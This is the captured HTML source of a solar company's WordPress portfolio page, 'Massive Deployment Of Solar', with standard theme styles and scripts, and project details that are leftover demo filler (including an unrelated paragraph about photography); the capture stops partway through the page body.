

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vgosolar.com/portfolio/massive-deployment-of-solar-panels/
body_size: 15858
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Massive Deployment Of Solar &#8211; VGO Solar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VGO Solar &raquo; Feed" href="https://vgosolar.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vgosolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvgosolar.com%2Fportfolio%2Fmassive-deployment-of-solar-panels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vgosolar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvgosolar.com%2Fportfolio%2Fmassive-deployment-of-solar-panels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://vgosolar.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vgosolar.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vgosolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vgosolar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vgosolar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='solarrechner-css-css' href='https://vgosolar.com/wp-content/plugins/solar-calculator/assets/solarrechner.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='solar-calculator-style-css' href='https://vgosolar.com/wp-content/plugins/solar-calculator/assets/solarrechner.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='vgo-style-css' href='https://vgosolar.com/wp-content/themes/vgo/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='vgo-child-style-css' href='https://vgosolar.com/wp-content/themes/greenly-child/style.css?ver=4.3' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2C500%2Cregular%7CAsap%3A700%2C600%2Cregular%2C500%7CPlayfair+Display%3Aitalic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vgosolar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vgosolar.com/wp-content/themes/vgo/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vgosolar.com/wp-content/themes/vgo/css/core.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vgosolar.com/wp-content/themes/vgo/css/theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vgosolar.com/wp-content/themes/vgo/libraries/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vgosolar.com/wp-content/themes/vgo/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vgosolar.com/wp-content/themes/vgo/libraries/balloon/balloon.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vgosolar.com/wp-content/cspt-css/theme-style.min.css?ver=323101' media='all' />
<style id='cspt-dynamic-style-inline-css'>
.vc_custom_1543234475105:before{background-image:none!important}
/*# sourceURL=cspt-dynamic-style-inline-css */
</style>
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vgosolar.com/wp-content/themes/vgo/css/responsive.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://vgosolar.com/wp-content/plugins/greenly-addons/libraries/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<script src="https://vgosolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vgosolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/greenly-addons/js/addon-scripts.js?ver=6.9" id="greenly-addons-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script src="https://vgosolar.com/wp-content/themes/vgo/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://vgosolar.com/wp-content/themes/vgo/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
var cspt_js_variables = {"basepath":"https://vgosolar.com","responsive":"1200"};
//# sourceURL=cspt-core-script-js-extra
</script>
<script src="https://vgosolar.com/wp-content/themes/vgo/js/core.min.js?ver=6.9" id="cspt-core-script-js"></script>
<link rel="https://api.w.org/" href="https://vgosolar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vgosolar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vgosolar.com/portfolio/massive-deployment-of-solar-panels/" />
<link rel='shortlink' href='https://vgosolar.com/?p=8653' />
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vgosolar.com/wp-content/uploads/2021/10/cropped-Only-VGO-with-Effects-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vgosolar.com/wp-content/uploads/2021/10/cropped-Only-VGO-with-Effects-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vgosolar.com/wp-content/uploads/2021/10/cropped-Only-VGO-with-Effects-180x180.png" />
<meta name="msapplication-TileImage" content="https://vgosolar.com/wp-content/uploads/2021/10/cropped-Only-VGO-with-Effects-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.cspt-title-bar-content, .cspt-title-bar-wrapper {
    min-height: 110px;
}

.cspt-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    padding: 15px 0;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon
{
	right:20px !important;
	left:unset !important;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading, .cspt-heading-subheading .cspt-element-subtitle
{
color: #f36919;
}

.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper {
    font-size: 65px;
    line-height: 65px;
    text-align: left;
    color: #f36a19;
}

h1,h2,h3
{
color:#f36919 !important;
}

.cspt-ihbox-style-7 {

min-height: 215px;
}

.cspt-title-bar-content .cspt-breadcrumb
{
	display:none;
}

.cspt-title-bar-content .cspt-tbar-title
{
	display:none;
}

.cspt-title-bar-content, .cspt-title-bar-wrapper {
    min-height: 69px;
}		</style>
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1543234475105{padding-top: 60px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular cspt-portfolio-template-default single single-cspt-portfolio postid-8653 wp-theme-vgo wp-child-theme-greenly-child cspt-sidebar-no wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-6">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1" data-sticky-height="68">
		<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-yes cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="site-branding cspt-logo-area">
					<div class="wrap">
						<div class="site-title"><a href="https://vgosolar.com/" rel="home"><img class="cspt-main-logo" src="https://vgosolar.com/wp-content/uploads/2021/11/VGO-Facebook.png" alt="VGO Solar" title="VGO Solar" /><img class="cspt-sticky-logo" src="https://vgosolar.com/wp-content/uploads/2021/11/VGO-Facebook.png" alt="VGO Solar" title="VGO Solar" /><img class="cspt-responsive-logo" src="https://vgosolar.com/wp-content/uploads/2021/11/VGO-Facebook.png" alt="VGO Solar" title="VGO Solar" /></a></div><!-- Logo area -->
					</div><!-- .wrap -->
				</div><!-- .site-branding -->
				<!-- Top Navigation Menu -->
				<div class="navigation-top">
						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-9883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9883"><a href="https://vgosolar.com/">Home</a></li>
<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://vgosolar.com/about-us/">About Us</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://vgosolar.com/services/">Services</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909"><a href="https://vgosolar.com/faq/">FAQ</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9892"><a href="#">Projects</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://vgosolar.com/contact-us/">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
				</div><!-- .navigation-top -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-light">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h1 class="cspt-tbar-title"> Massive Deployment Of Solar</h1></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to VGO Solar." href="https://vgosolar.com" class="home"><span>VGO Solar</span></a></span> &gt; <span><a title="Go to Portfolio." href="https://vgosolar.com/portfolio/" class="archive post-cspt-portfolio-archive"><span>Portfolio</span></a></span> &gt; <span><a title="Go to the Solar Portfolio Category archives." href="https://vgosolar.com/portfolio-category/solar/" class="taxonomy cspt-portfolio-category"><span>Solar</span></a></span> &gt; <span><span class="post post-cspt-portfolio current-item">Massive Deployment Of Solar</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain">
		<div id="content" class="site-content container">
			
<div id="primary" class="content-area ">
	<main id="main" class="site-main">

		<article id="post-8653" class="cspt-portfolio-single-style-1 post-8653 cspt-portfolio type-cspt-portfolio status-publish has-post-thumbnail hentry cspt-portfolio-category-solar">
	<div class="cspt-portfolio-single">
		<div class="row">	
			<div class="col-md-5 col-lg-5">
				 
								<h4>About the project</h4>
								<div class="cspt-portfolio-lines-wrapper"><ul class="cspt-portfolio-lines-ul"><li class="cspt-portfolio-line-li"> <span class="cspt-portfolio-line-title">Date: </span> August 20, 2018</li><li class="cspt-portfolio-line-li"> <span class="cspt-portfolio-line-title">Client: </span> Envato Group, US</li><li class="cspt-portfolio-line-li"> <span class="cspt-portfolio-line-title">Category: </span> <a href="https://vgosolar.com/portfolio-category/solar/" rel="tag">Solar</a></li><li class="cspt-portfolio-line-li"> <span class="cspt-portfolio-line-title">Address: </span> 2946 Angus Road, NY</li></ul></div>	
			</div>
			<div class="col-md-7 col-lg-7">
									<div class="cspt-short-description">
						 
												<label class="cspt-details-label">Project Information</label>
												With today’s technology, it’s easier than ever for photographers to create images that are not only breathtaking but also ignite our sense of wonder. Often, this is through photo manipulation in programs like Photoshop. But photographer Mathias Fast has recently introduced a fantastic photography hack that will give your images a fantastical, ethereal feel without you having to know your way around a computer. (Although it helps.) He simply uses his phone screen to add a reflective element to an image that makes an otherwise grounded composition feel like it’s floating.					</div>
								</div>
		</div>
		<div class="row">	
			<div class="col-md-12 col-lg-12">
				<div class="cspt-featured-wrapper"><img fetchpriority="high" width="1200" height="1000" src="https://vgosolar.com/wp-content/uploads/2019/06/img-05.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vgosolar.com/wp-content/uploads/2019/06/img-05.jpg 1200w, https://vgosolar.com/wp-content/uploads/2019/06/img-05-300x250.jpg 300w, https://vgosolar.com/wp-content/uploads/2019/06/img-05-1024x853.jpg 1024w, https://vgosolar.com/wp-content/uploads/2019/06/img-05-768x640.jpg 768w, https://vgosolar.com/wp-content/uploads/2019/06/img-05-770x642.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="10058"></div>			</div>		
		</div>			
		<div class="cspt-entry-content">
			<body><div class="vc_row wpb_row vc_row-fluid cspt-row cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
			
<div class="wpb_column vc_column_container vc_col-sm-4 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
	
		
		<div class="wpb_wrapper">
